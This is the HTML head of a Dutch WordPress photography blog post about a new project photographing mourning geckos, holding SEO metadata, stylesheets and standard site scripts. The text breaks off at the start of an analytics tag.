

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/
body_size: 98087
content:
<!DOCTYPE html>
<html lang="nl-NL" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1247 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/" hreflang="nl" />
<link rel="alternate" href="https://marlonnekewillemsen.com/en/new-project-mourning-geckos/" hreflang="en" />
<script>window._wca = window._wca || [];</script>
<style type="text/css">@font-face { font-family: 'star'; src: url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nieuw project: rouwgekko’s - Marlonneke Willemsen Photography</title>
	<meta name="description" content="Sinds vorige week heb ik 3 Lepidodactlys lugubris. Ik hoop dat zij de komende maanden gaan kweken, zodat de ontwikkeling van deze soort kan fotograferen" />
	<link rel="canonical" href="https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nieuw project: rouwgekko’s - Marlonneke Willemsen Photography" />
	<meta property="og:description" content="Sinds vorige week heb ik 3 Lepidodactlys lugubris. Ik hoop dat zij de komende maanden gaan kweken, zodat de ontwikkeling van deze soort kan fotograferen" />
	<meta property="og:url" content="https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/" />
	<meta property="og:site_name" content="Marlonneke Willemsen Photography" />
	<meta property="article:published_time" content="2018-04-08T11:37:17+00:00" />
	<meta property="article:modified_time" content="2020-11-05T11:41:23+00:00" />
	<meta property="og:image" content="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko1_blog.jpg?fit=600%2C400&ssl=1" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marlonneke" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/","url":"https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/","name":"Nieuw project: rouwgekko’s - Marlonneke Willemsen Photography","isPartOf":{"@id":"https://marlonnekewillemsen.com/#website"},"primaryImageOfPage":{"@id":"https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/#primaryimage"},"image":{"@id":"https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko1_blog.jpg?fit=600%2C400&ssl=1","datePublished":"2018-04-08T11:37:17+00:00","dateModified":"2020-11-05T11:41:23+00:00","author":{"@id":"https://marlonnekewillemsen.com/#/schema/person/be6a0d80e39c8f98a07b38cabeb36795"},"description":"Sinds vorige week heb ik 3 Lepidodactlys lugubris. Ik hoop dat zij de komende maanden gaan kweken, zodat de ontwikkeling van deze soort kan fotograferen","breadcrumb":{"@id":"https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/#breadcrumb"},"inLanguage":"nl","potentialAction":[{"@type":"ReadAction","target":["https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/"]}]},{"@type":"ImageObject","inLanguage":"nl","@id":"https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/#primaryimage","url":"https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko1_blog.jpg?fit=600%2C400&ssl=1","contentUrl":"https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko1_blog.jpg?fit=600%2C400&ssl=1","width":600,"height":400,"caption":"Rouwgekko - Lepidodactylus lugubris"},{"@type":"BreadcrumbList","@id":"https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://marlonnekewillemsen.com/home/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://marlonnekewillemsen.com/blog/"},{"@type":"ListItem","position":3,"name":"Nieuw project: rouwgekko’s"}]},{"@type":"WebSite","@id":"https://marlonnekewillemsen.com/#website","url":"https://marlonnekewillemsen.com/","name":"Marlonneke Willemsen Photography","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://marlonnekewillemsen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl"},{"@type":"Person","@id":"https://marlonnekewillemsen.com/#/schema/person/be6a0d80e39c8f98a07b38cabeb36795","name":"Marlonneke","image":{"@type":"ImageObject","inLanguage":"nl","@id":"https://marlonnekewillemsen.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e2b2898c9836cc88c1bf74d4d3cf61ed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e2b2898c9836cc88c1bf74d4d3cf61ed?s=96&d=mm&r=g","caption":"Marlonneke"},"url":"https://marlonnekewillemsen.com/author/marlonneke/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Marlonneke Willemsen Photography &raquo; feed" href="https://marlonnekewillemsen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marlonneke Willemsen Photography &raquo; reactiesfeed" href="https://marlonnekewillemsen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marlonneke Willemsen Photography &raquo; Nieuw project: rouwgekko’s reactiesfeed" href="https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Lato:300,400,700%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marlonnekewillemsen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://marlonnekewillemsen.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.9.0/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.9.0/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://marlonnekewillemsen.com/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768838537' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://marlonnekewillemsen.com/wp-content/uploads/dynamic_avia/avia-merged-styles-32526c2873a80189fc90474f4fb9704a---690491af02093.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.5.1/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://marlonnekewillemsen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://marlonnekewillemsen.com/wp-json/wp/v2/posts/1247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marlonnekewillemsen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marlonnekewillemsen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://marlonnekewillemsen.com/?p=1247' />
<link rel="alternate" type="application/json+oembed" href="https://marlonnekewillemsen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarlonnekewillemsen.com%2Fnieuw-project-rouwgekkos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://marlonnekewillemsen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarlonnekewillemsen.com%2Fnieuw-project-rouwgekkos%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-ETY8C5WY0T"></script>
		<script>
